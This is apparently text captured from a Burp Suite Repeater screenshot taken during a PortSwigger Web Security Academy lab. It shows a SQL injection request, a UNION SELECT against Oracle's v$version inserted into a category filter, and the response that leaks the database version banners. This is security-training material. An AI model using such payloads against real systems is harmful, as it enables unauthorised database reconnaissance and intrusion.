 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a9a001c03975b408072089c00d50050.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+banner,+null+FROM+v$version-- HTTP/2
2 Host: 0a9a001c03975b408072089c00d50050.web-security-academy.net
3 Cookie: session=Fre9J5Jxeos38V4j2eRIBT2pqrb3Amo0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9a001c03975b408072089c00d50050.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
you were lucky. We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of musical notes are made from electro
resistant materials ensuring they are perfectly safe even following a surge, or a lightning strike. What's more exciting though, is we will customize all our
crotchets and quavers so you can create a real musical score. You choose the music and we will do the rest. The treble clef even has an inbuilt bird feeder to
keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the
knowledge you are doing your own little bit for planet earth. Be the trendsetter you have always wanted to be, order your music without delay.
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
Pet Experience Days
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done 13,242 bytes | 906 millis
Event log (1) All issues Memory: 163.2MB Disabled